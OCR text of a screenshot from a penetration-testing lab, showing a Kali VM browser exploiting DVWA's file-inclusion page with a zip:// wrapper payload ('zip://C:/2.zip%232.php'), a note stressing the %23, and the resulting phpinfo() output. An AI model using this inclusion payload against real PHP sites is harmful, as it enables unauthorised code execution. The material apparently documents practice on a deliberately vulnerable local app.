 攻击机 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2021.1-vmware-am... 攻击机
phpinfo() 新标签页
127.0.0.1/dvwa/vulnerabilities/fi/?page=zip://C:/2.zip%232.php 搜索 JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.4.16
php
一定要注意加上%23
System Windows NT WINDOWS10-PENET 6.2 build 9200 (Unknown Windows version) i586
Build Date Jun 5 2013 20:58:05
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\Softwares\shooting range\wamp\bin\apache\apache2.4.4\bin\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412